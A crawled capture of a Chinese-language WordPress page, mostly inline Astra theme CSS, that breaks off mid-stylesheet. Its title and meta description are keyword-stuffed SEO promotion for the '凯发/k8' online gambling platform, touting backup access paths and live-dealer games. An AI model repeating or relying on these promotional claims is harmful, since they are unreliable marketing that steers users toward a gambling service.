

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fathsyarat.com/
body_size: 23176
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link media="all" href="/css/autoptimize_26b34ede58248cb43d76ddfaa4b1a8ea.css" rel="stylesheet">
    <title>凯发登录娱乐平台｜k8凯发中文站入口失效应急：备用路径与快速恢复访问方案</title>
    <style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
    <meta name="description" content="面向想看赛事或参与互动时的用户，建议优先在凯发官网下载官网里完成安全校验与常用入口收藏，然后通过凯发官网真人游戏进行快捷访问与稳定切换。把安全校验、设备管理与通知设置一次配置到位，并保持支持多端同步，页面加载更快。建议开启通知提醒，及时获取活动与公告，重要操作尽量在稳定网络下完成，避免中途断线导致状态不同步，入口更好找，功能更好用，更省心。" />
    <meta name="robots" content="max-image-preview:large" />
    <meta name="keywords" content="凯发登录娱乐平台-凯发官网全站登录-凯发地址官方地址-k8娱乐网页版" />
    <link rel="canonical" href="/" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:site_name" content="凯发登录娱乐平台｜k8凯发中文站入口失效应急：备用路径与快速恢复访问方案" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="凯发登录娱乐平台｜k8凯发中文站入口失效应急：备用路径与快速恢复访问方案" />
    <meta property="og:description" content="面向想看赛事或参与互动时的用户，建议优先在凯发官网下载官网里完成安全校验与常用入口收藏，然后通过凯发官网真人游戏进行快捷访问与稳定切换。把安全校验、设备管理与通知设置一次配置到位，并保持支持多端同步，页面加载更快。建议开启通知提醒，及时获取活动与公告，重要操作尽量在稳定网络下完成，避免中途断线导致状态不同步，入口更好找，功能更好用，更省心。" />
    <meta property="og:url" content="/" />
    <meta property="og:image" content="/imgs/logo.png" />
    <meta property="og:image:secure_url" content="/imgs/logo.png" />
    <meta property="article:published_time" content="2024-01-01T09:25:14+00:00" />
    <meta property="article:modified_time" content="2025-07-02T07:02:23+00:00" />
    <style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#eceff3;--ast-comment-inputs-background:#f9fafb;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var(--ast-global-color-secondary,--ast-global-color-5);--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2)}html{font-size:100%}a{color:var(--ast-global-color-0)}a:hover,a:focus{color:var(--ast-global-color-1)}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em)}blockquote{color:var(--ast-global-color-3)}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600}.ast-site-identity .site-title a{color:var(--ast-global-color-2)}.site-title{font-size:26px;font-size:1.625rem;display:none}header .custom-logo-link img{max-width:140px;width:140px}.astra-logo-svg{width:140px}.site-header .site-description{font-size:15px;font-size:.9375rem;display:none}.entry-title{font-size:20px;font-size:1.25rem}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:.875rem}.ast-blog-meta-container{font-size:13px;font-size:.8125rem}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;font-weight:600}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600}::selection{background-color:#074e95;color:#fff}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3)}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0)}input:focus,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,textarea:focus{border-color:var(--ast-global-color-0)}input[type=radio]:checked,input[type=reset],input[type=checkbox]:checked,input[type=checkbox]:hover:checked,input[type=checkbox]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none}.site-footer a:hover+.post-count,.site-footer a:focus+.post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0)}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0)}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links>.page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1)}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0)}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0)}.secondary a:hover+.post-count,.secondary a:focus+.post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0)}.calendar_wrap #today>a{color:#fff}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3)}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px}.ast-search-menu-icon form.search-form{padding-right:0}.ast-search-menu-icon.slide-search input.search-field{width:0}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all .2s}.search-form input.search-field:focus{outline:none}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1)}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0)}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style)}.ast-archive-title{color:var(--ast-global-color-2)}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2)}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts>li>a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site
      .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin}input:focus,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=number]:focus,textarea:focus,.wp-block-search__input:focus,[data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin}input{outline:none}.ast-logo-title-inline .site-logo-img{padding-right:1em}.site-logo-img img{transition:all .2s linear}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset}.ast-single-post-featured-section+article{margin-top:2em}.site-content .ast-single-post-featured-section img{width:100%;overflow:hidden;object-fit:cover}.ast-separate-container .site-content .ast-single-post-featured-section+article{margin-top:-80px;z-index:9;position:relative;border-radius:4px}@media (min-width:922px){.ast-no-sidebar .site-content .ast-article-image-container--wide{margin-left:-120px;margin-right:-120px;max-width:unset;width:unset}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide{margin-left:-10px;margin-right:-10px}.site-content .ast-article-image-container--full{margin-left:calc( -50vw + 50%);margin-right:calc( -50vw + 50%);max-width:100vw;width:100vw}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full{margin-left:-10px;margin-right:-10px;max-width:inherit;width:auto}}.site>.ast-single-related-posts-container{margin-top:0}@media (min-width:922px){.ast-desktop .ast-container--narrow{max-width:var(--ast-narrow-container-width);margin:0 auto}}input[type=text],input[type=number],input[type=email],input[type=url],input[type=password],input[type=search],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);color:var(--ast-form-input-text,#475569)}input[type=text],input[type=number],input[type=email],input[type=url],input[type=password],input[type=search],input[type=reset],input[type=tel],input[type=date],select{height:40px}input[type=date]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var(--ast-global-color-secondary,--ast-global-color-5)}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=reset]:focus,input[type=tel]:focus,input[type=date]:focus,select:focus,textarea:focus{border-color:#046bd2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569)}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px}select{padding:6px 10px}fieldset{padding:30px;border-radius:4px}button,.ast-button,.button,input[type=button],input[type=reset],input[type=submit]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}:root{--ast-comment-inputs-background:#fff}::placeholder{color:var(--ast-form-field-color,#9ca3af)}::-ms-input-placeholder{color:var(--ast-form-field-color,#9ca3af)}@media (max-width:921.9px){#ast-desktop-header{display:none}}@media (min-width:922px){#ast-mobile-header{display:none}}.wp-block-buttons.aligncenter{justify-content:center}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#074e95}div.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#074e95}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#fff;border-color:#074e95;background-color:#074e95}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#074e95;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px}.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#074e95}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child
      .uagb-buttons-repeater.ast-outline-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}}.entry-content[data-ast-blocks-layout]>figure{margin-bottom:1em}h1.widget-title{font-weight:600}h2.widget-title{font-weight:600}h3.widget-title{font-weight:600}#page{display:flex;flex-direction:column;min-height:100vh}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2)}.single .post-navigation a{line-height:1em;height:inherit}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit}.search .site-content .content-area .search-form{margin-bottom:0}#page .site-content{flex-grow:1}.widget{margin-bottom:1.25em}#secondary li{line-height:1.5em}#secondary .wp-block-group h2{margin-bottom:.7em}#secondary h2{font-size:1.7rem}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em}.ast-separate-container .ast-article-single .ast-article-single{padding:0}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type=text]:focus,.comments-area .ast-comment-formwrap input[type=text]:active{box-shadow:none;outline:none}.archive.ast-page-builder-template .entry-header{margin-top:2em}.ast-page-builder-template .ast-comment-formwrap{width:100%}.entry-title{margin-bottom:.6em}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em}.site-content section.ast-archive-description{margin-bottom:2em}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block}#ast-commentform .ast-grid-common-col{position:relative;width:100%}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em}}@media (max-width:921px){.ast-left-sidebar #content>.ast-container{display:flex;flex-direction:column-reverse;width:100%}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0}.search-no-results.ast-separate-container #primary{margin-bottom:4em}}.wp-block-button .wp-block-button__link{color:#fff}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#074e95;background-color:#074e95;color:#fff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type=button],input[type=submit],input[type=reset],#comments .submit,.search .search-submit,form[CLASS*=wp-block-search__].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:#074e95;background-color:#074e95;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type=button]:hover,input[type=button]:focus,input[type=submit]:hover,input[type=submit]:focus,form[CLASS*=wp-block-search__].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*=wp-block-search__].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}form[CLASS*=wp-block-search__].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px)}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type=button],input[type=submit],input[type=reset],#comments .submit,.search .search-submit,form[CLASS*=wp-block-search__].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type=button],input[type=submit],input[type=reset],#comments .submit,.search .search-submit,form[CLASS*=wp-block-search__].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0}.ast-comment-avatar-wrap img{max-width:2.5em}.ast-comment-meta{padding:0 1.8888em 1.3333em}}@media
      (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}}#ast-mobile-header .ast-site-header-cart-li a{pointer-events:none}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none}@media (max-width:921px){.site-title{display:none}.site-header .site-description{display:none}h1,.entry-content :where(h1){font-size:30px}h2,.entry-content :where(h2){font-size:25px}h3,.entry-content :where(h3){font-size:20px}}@media (max-width:544px){.site-title{display:none}.site-header .site-description{display:none}h1,.entry-content :where(h1){font-size:30px}h2,.entry-content :where(h2){font-size:25px}h3,.entry-content :where(h3){font-size:20px}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:80px;width:80px}.astra-logo-svg{width:80px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:80px}}@media (max-width:921px){html{font-size:91.2%}}@media (max-width:544px){html{font-size:91.2%}}@media (min-width:922px){.ast-container{max-width:1240px}}@media (min-width:922px){.site-content .ast-container{display:flex}}@media (max-width:921px){.site-content .ast-container{flex-direction:column}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover>.sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus>.sub-menu{margin-left:0}}.entry-content li>p{margin-bottom:0}.site .comments-area{padding-bottom:2em;margin-top:2em}.footer-widget-area[data-section^=section-fb-html-] .ast-builder-html-element{text-align:center}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.wp-block-pullquote{border:none}.wp-block-pullquote blockquote:before{content:"\201D";font-family:"Helvetica",sans-serif;display:flex;transform:rotate(180deg);font-size:6rem;font-style:normal;line-height:1;font-weight:700;align-items:center;justify-content:center}.has-text-align-right>blockquote:before{justify-content:flex-start}.has-text-align-left>blockquote:before{justify-content:flex-end}figure.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit}:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding))}.ast-narrow-container{--wp--custom--ast-content-width-size:750px;--wp--custom--ast-wide-width-size:750px}@media(max-width:921px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:2em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:2em}}@media(max-width:544px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:1.5em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:1.5em}}.entry-content>.wp-block-group,.entry-content>.wp-block-cover,.entry-content>.wp-block-columns{padding-top:var(--wp--custom--ast-default-block-top-padding);padding-right:var(--wp--custom--ast-default-block-right-padding);padding-bottom:var(--wp--custom--ast-default-block-bottom-padding);padding-left:var(--wp--custom--ast-default-block-left-padding)}.ast-plain-container.ast-no-sidebar .entry-content>.alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content>.alignfull{margin-left:calc( -50vw + 50%);margin-right:calc( -50vw + 50%);max-width:100vw;width:100vw}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide{margin-left:auto;margin-right:auto;width:100%}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots){height:0}[data-ast-blocks-layout] .wp-block-separator{margin:20px auto}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}[data-ast-blocks-layout] .wp-block-separator.has-background{padding:0}.entry-content[data-ast-blocks-layout]>*{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto}.entry-content[data-ast-blocks-layout]>.alignwide{max-width:var(--wp--custom--ast-wide-width-size)}.entry-content[data-ast-blocks-layout] .alignfull{max-width:none}.entry-content .wp-block-columns{margin-bottom:0}blockquote{margin:1.5em;border-color:rgba(0,0,0,.05)}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center){border-left:5px solid rgba(0,0,0,.05)}.has-text-align-right>blockquote,blockquote.has-text-align-right{border-right:5px solid rgba(0,0,0,.05)}.has-text-align-left>blockquote,blockquote.has-text-align-left{border-left:5px solid rgba(0,0,0,.05)}.wp-block-site-tagline,.wp-block-latest-posts .read-more{margin-top:15px}.wp-block-loginout p label{display:block}.wp-block-loginout p:not(.login-remember):not(.login-submit) input{width:100%}.wp-block-loginout input:focus{border-color:transparent}.wp-block-loginout input:focus{outline:thin dotted}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%}.entry-content .wp-block-cover:not([class*=background-color]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text,.entry-content
